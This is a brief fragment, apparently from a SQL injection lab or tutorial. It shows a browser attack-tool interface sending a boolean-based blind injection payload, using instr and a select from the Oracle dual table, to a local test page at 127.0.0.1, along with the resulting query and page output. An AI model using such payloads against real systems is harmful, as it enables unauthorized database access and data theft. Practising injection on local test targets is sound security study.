 Load URL
http://127.0.0.1:8888/index.jsp
Split URL
?id=2 and 1=(instr((select user from dual),'UTE'))
Execute
Enable Post data Enable Referrer
select * from msg where id=2 and 1=(instr((select user from dual),'UTE'))
ID: 2
Title: tianqi
Content: qingtian